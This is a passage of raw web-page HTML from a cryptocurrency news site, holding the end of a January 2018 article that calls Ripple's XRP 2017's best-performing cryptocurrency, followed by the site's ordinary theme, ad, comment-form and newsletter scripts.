rel="noopener" target="_blank">Forbes&#x2019; list of the world&#x2019;s billionaires</a>, ahead of Facebook&rsquo;s Mark Zuckerberg and Google founders Larry Page and Sergey Brin. Larsen reportedly owns 5.19 billion XRP coins of his own, currently valued at over $19.5 billion. Additionally, Larsen has a 17% stake in the $230 billion company, according to <a href="https://www.forbes.com/sites/laurashin/2018/01/02/meet-the-crypto-billionaires-getting-rich-from-ripples-xrp/#254f35a63289" rel="noopener" target="_blank">Forbes</a>. </p> <p>A San Francisco-based company founded in 2012, Ripple is using blockchain technology to develop a payments network currently used by more than 100 established financial players, including American Express and UBS, the company says. According to Ripple&rsquo;s <a href="https://ripple.com/xrp/" rel="noopener" target="_blank">website</a>, XRP has a four-second settlement time, as opposed to more than two minutes for ethereum and over an hour for bitcoin.</p> <p>&ldquo;It would be helpful to think of Ripple as a corporation,&rdquo; Ripple&rsquo;s vice president of product, Asheesh Birla, told <a href="http://www.businessinsider.com/ripple-xrp-price-hits-an-all-time-high-as-rumors-about-its-co-founders-wealth-fly-2018-1" rel="noopener" target="_blank">Business Insider</a>. &ldquo;We make software products and we sell them to banks, payment providers, like MoneyGram just as an example, and then corporates. XRP ledger is a standalone decentralized product, and the primary use-cases are around digital assets.&rdquo;</p> <p><img fetchpriority="high" decoding="async" src="https://cryptoren.com/wp-content/uploads/2018/01/2017-best-performing-cryptocurrency.png" alt="2017 best performing cryptocurrency" width="1024" height="695" class="aligncenter size-full wp-image-1007" srcset="https://cryptoren.com/wp-content/uploads/2018/01/2017-best-performing-cryptocurrency.png 1024w, https://cryptoren.com/wp-content/uploads/2018/01/2017-best-performing-cryptocurrency-300x204.png 300w, https://cryptoren.com/wp-content/uploads/2018/01/2017-best-performing-cryptocurrency-768x521.png 768w, https://cryptoren.com/wp-content/uploads/2018/01/2017-best-performing-cryptocurrency-696x472.png 696w, https://cryptoren.com/wp-content/uploads/2018/01/2017-best-performing-cryptocurrency-619x420.png 619w" sizes="(max-width: 1024px) 100vw, 1024px"/></p> <p><a href="https://cryptoren.com/charts/nem-price-chart-calculator/" rel="noopener" target="_blank">XEM</a> &ndash; <a href="https://cryptoren.com/nem-blockchain-new-zealand-expansion/" rel="noopener" target="_blank">NEM</a>&lsquo;s native currency &ndash; is ranked second in last year&rsquo;s best performing cryptocurrencies top, with a staggering 29,842% increase, followed by <a href="https://coinmarketcap.com/currencies/ardor/" rel="noopener" target="_blank">Ardor</a> (ARDR), <a href="https://coinmarketcap.com/currencies/stellar/" rel="noopener" target="_blank">Stellar</a> (XLM), <a href="https://cryptoren.com/charts/dash-price-chart-calculator/" rel="noopener" target="_blank">Dash</a> (DASH), <a href="https://cryptoren.com/category/news/ethereum/" rel="noopener" target="_blank">Ethereum</a> (ETH), <a href="https://coinmarketcap.com/currencies/golem-network-tokens/" rel="noopener" target="_blank">Golem</a> (GNT), <a href="https://coinmarketcap.com/currencies/binance-coin/" rel="noopener" target="_blank">Binance Coin</a> (BNB), <a href="https://cryptoren.com/charts/litecoin-price-chart-calculator/" rel="noopener" target="_blank">Litecoin</a> (LTC), and <a href="https://coinmarketcap.com/currencies/omisego/" rel="noopener" target="_blank">OmiseGO</a> (OMG). </p> <p><a href="https://cryptoren.com/category/news/bitcoin/" rel="noopener" target="_blank">Bitcoin</a> didn&rsquo;t make it into top 10 best performing cryptocurrencies of 2017, ranking at no. 14 on the list, with a 1,318% increase, from close to $1000 on January 1, 2017 to over $14000 by the end of the year.</p> <p><small>Ripple &ndash; 2017&rsquo;s best performing cryptocurrency &ndash; Featured image source: ripple.com</small></p> <div class="cmtt_related_linked_terms_wrapper"><div class="cmtt_related_title cmtt_related_linked_terms_title">Related Terms:</div><ul class="cmtt_related cmtt_related_terms"><li><a href="https://cryptoren.com/wiki/market-capitalization-meaning/">Term: Market capitalization meaning</a></li></ul></div><div class="td-a-rec td-a-rec-id-content_bottom td_uid_11_696f49bd2df4d_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509354931209-0' style='height:250px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509354931209-0'); });
</script>
</div></div> </div> <footer> <div class="td-post-source-tags"> </div> <div class="td-post-sharing td-post-sharing-bottom"><span class="td-post-share-title">SHARE</span> <div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcryptoren.com%2Fripple-best-performing-cryptocurrency%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Ripple+takes+the+cake+as+2017%E2%80%99s+best+performing+cryptocurrency%2C+Bitcoin+misses+top+10&url=https%3A%2F%2Fcryptoren.com%2Fripple-best-performing-cryptocurrency%2F&via=Cryptoren"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://cryptoren.com/ripple-best-performing-cryptocurrency/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptoren.com/ripple-best-performing-cryptocurrency/&amp;media=https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg&description=Millions of Terabytes were devoted to chronicling bitcoin's every move last year. But contrary to popular belief, ripple (XRP) was 2017's best performing cryptocurrency." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Ripple+takes+the+cake+as+2017%E2%80%99s+best+performing+cryptocurrency%2C+Bitcoin+misses+top+10%20-%20https%3A%2F%2Fcryptoren.com%2Fripple-best-performing-cryptocurrency%2F" ><i class="td-icon-whatsapp"></i></a> </div></div> <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://cryptoren.com/south-korea-cryptocurrency-regulation-appealed/">Law firm files constitutional appeal over new South Korea cryptocurrency regulation</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://cryptoren.com/brazil-ethereum-blockchain-petitions/">Brazil to process popular petitions and store data on the ethereum blockchain</a></div></div></div> <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://cryptoren.com/author/andra/">Andra</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="Andra"></span>
<meta itemprop="datePublished" content="2018-01-04T17:10:53+00:00">
<meta itemprop="dateModified" content="2018-01-04T17:10:53+00:00">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptoren.com/ripple-best-performing-cryptocurrency/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png"></span>
<meta itemprop="name" content="Cryptoren"></span>
<meta itemprop="headline " content="Ripple takes the cake as 2017&#039;s best performing cryptocurrency, Bitcoin misses top 10"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://cryptoren.com/wp-content/uploads/2018/01/Ripple-best-performing-cryptocurrency.jpg">
<meta itemprop="width" content="1024">
<meta itemprop="height" content="695"></span> </footer> <div class="td_block_wrap td_block_related_posts td_uid_12_696f49bd2f38f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_12_696f49bd2f38f" >
<script>var block_td_uid_12_696f49bd2f38f = new tdBlock();
block_td_uid_12_696f49bd2f38f.id = "td_uid_12_696f49bd2f38f";
block_td_uid_12_696f49bd2f38f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_696f49bd2f38f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696f49bd2f38f_rand","tdc_css_class_style":"td_uid_12_696f49bd2f38f_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":1003,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_12_696f49bd2f38f.td_column_number = "3";
block_td_uid_12_696f49bd2f38f.block_type = "td_block_related_posts";
block_td_uid_12_696f49bd2f38f.post_count = "3";
block_td_uid_12_696f49bd2f38f.found_posts = "97";
block_td_uid_12_696f49bd2f38f.header_color = "";
block_td_uid_12_696f49bd2f38f.ajax_pagination_infinite_stop = "";
block_td_uid_12_696f49bd2f38f.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_12_696f49bd2f38f);
</script>
<h4 class="td-related-title td-block-title"><a id="td_uid_13_696f49bd30b46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_696f49bd2f38f" href="#">RELATED ARTICLES</a><a id="td_uid_14_696f49bd30b4b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_696f49bd2f38f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_12_696f49bd2f38f class="td_block_inner"> <div class="td-related-row"> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div> <div class="td-related-span4"> <div class="td_module_related_posts td-animation-stack td_mod_related_posts"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> </div> </div> </div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696f49bd2f38f" data-td_block_id="td_uid_12_696f49bd2f38f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_12_696f49bd2f38f" data-td_block_id="td_uid_12_696f49bd2f38f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <div class="comments" id="comments"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ripple-best-performing-cryptocurrency/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptoren.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div> <div class="comment-form-input-wrap td-form-comment"> <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea> <div class="td-warning-comment">Please enter your comment!</div> </div> <div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-author">Please enter your name here</div> </div> <div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true' /> <div class="td-warning-email-error">You have entered an incorrect email address!</div> <div class="td-warning-email">Please enter your email address here</div> </div> <div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /> </div> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1003' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb9a4cac5f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="49"/>
<script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script>
</p></form> </div> </div> </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> <div class="td-a-rec td-a-rec-id-sidebar td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_15_696f49bd31f00_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span> <div id='div-gpt-ad-1509350148581-0' style='height:600px; width:300px;'> 
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1509350148581-0'); });
</script>
</div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696f49bd31f8d_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding" data-td-block-uid="td_uid_16_696f49bd31f8d" >
<script>var block_td_uid_16_696f49bd31f8d = new tdBlock();
block_td_uid_16_696f49bd31f8d.id = "td_uid_16_696f49bd31f8d";
block_td_uid_16_696f49bd31f8d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696f49bd31f8d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696f49bd31f8d_rand","tdc_css_class_style":"td_uid_16_696f49bd31f8d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_9"}';
block_td_uid_16_696f49bd31f8d.td_column_number = "1";
block_td_uid_16_696f49bd31f8d.block_type = "td_block_7";
block_td_uid_16_696f49bd31f8d.post_count = "5";
block_td_uid_16_696f49bd31f8d.found_posts = "113";
block_td_uid_16_696f49bd31f8d.header_color = "";
block_td_uid_16_696f49bd31f8d.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f49bd31f8d.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_16_696f49bd31f8d);
</script>
<div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest</span></h4></div><div id=td_uid_16_696f49bd31f8d class="td_block_inner"> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_17_696f49bd33060_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_17_696f49bd33060" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768901053" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </article> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://cryptoren.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768825787" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
jQuery().ready(function jQuery_ready() {
tdAjaxCount.tdGetViewsCountsAjax("post","[1003]");
});
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
